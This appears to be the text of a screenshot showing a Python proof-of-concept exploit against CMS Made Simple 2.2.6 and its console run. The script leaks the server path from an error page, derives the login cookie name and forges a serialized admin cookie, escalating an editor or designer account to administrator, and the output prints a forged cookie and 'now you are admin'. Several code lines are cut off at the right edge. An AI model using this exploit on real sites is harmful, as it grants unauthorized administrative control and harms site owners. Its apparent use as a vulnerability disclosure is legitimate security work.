 poc.py
1 #!encoding=utf-8
2 import requests#you need install this module
3 import re
4 import md5
5 import urllib
6 import base64
7 import hashlib
8 import phpserialize#pip install phpserialize
9 from bs4 import BeautifulSoup#you need install this module
10
11 domian='http://127.0.0.1:8001' #Important variable,change it to your valu
12 version='2.2.6' #Important variable,change it to your value
13 ip='127.0.0.1' #Important variable,change it to your value
14 #Important variable,change it to your value
15 user_agent='Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTM
16 username='test1' #Important variable,change it to your value Normal dashb
17 password='a123123'#password
18
19 url=domian+'/lib/tasks/class.CmsSecurityCheck.task.php'
20 res=requests.get(url=url)
21 if res.content:
22 try:
23 path=re.findall(r"in <b>(.*?)lib\\tasks\\class.CmsSecurityCheck.t
24 except:
25 print 'maybe url error'
26 exit()
27 else:
28 print 'network error'
29 exit()
30 realpath=path+'lib\classes\internal\class.LoginOperations.php'+'CMSMS\Log
31
32 m1 = md5.new()
33 m1.update(realpath)
34 #cookies name
35 cookies_title=m1.hexdigest()
36
37 #unserialize pass now
38
39 #Escalate from editor user or designer user to admin
40 admin_login_url=domian+'/admin/login.php'
41 headers={ "User-Agent":user_agent,"Referer":admin_login_url}
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.16299.309]
(c) 2017 Microsoft Corporation。保留所有权利。
C:\Users\伊圣\Desktop\test>python poc.py
Requesting the following page:http://127.0.0.1:8001/admin/login.php
Please wait for a moment...
OK
Please empty the cookie and add the following cookie:
733200e27b06fbee203116934285f533--->eb3b2b96e832bf7bf56a80f18a512857c5286473::YT
o1OntzOjg6InVzZXJuYW1lIjtzOjU6ImFkbWluIjtzOjc6ImVmZl91aWQiO2k6MTtzOjEyOiJlZmZfdX
Nlcm5hbWUiO047czozOiJ1aWQiO2k6MjtzOjU6ImNrc3VtIjtzOjQwOiI4MzZjOGVhZDIwM2EyMTgwY2
ExYmNlMjczOGU5NzBlODkzMjBhOTEyIjt9
_sk_-->aabbcc
Access after adding cookies:http://127.0.0.1:8001/admin/index.php
Try to log in to the admin account
Of course,now you are admin: CMS Made Simple 管理面板 - cmsmadesimple
C:\Users\伊圣\Desktop\test>